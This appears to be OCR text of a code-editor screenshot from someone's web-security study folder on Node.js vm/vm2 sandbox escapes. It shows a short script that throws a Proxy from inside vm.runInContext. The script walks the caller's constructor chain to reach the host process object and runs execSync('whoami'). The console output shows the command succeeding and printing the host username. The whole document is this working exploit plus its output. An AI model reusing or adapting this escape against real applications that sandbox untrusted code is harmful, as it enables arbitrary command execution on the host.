 JS y1.js > ...
1 const vm = require("vm");
2
3 const script =
4 `
5 throw new Proxy({}, {
6 get: function(){
7 const cc = arguments.callee.caller;
8 const p = (cc.constructor.constructor('return process'))();
9 return p.mainModule.require('child_process').execSync('whoami').toString();
10 }
11 })
12 `;
13 try {
14 vm.runInContext(script, vm.createContext(Object.create(null)));
15 }catch(e) {
16 console.log(e)
17 console.log("error:" + e)
18 }
问题 输出 调试控制台 终端
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
{}
[Done] exited with code=0 in 0.1 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
desktop-rtj79nc\86132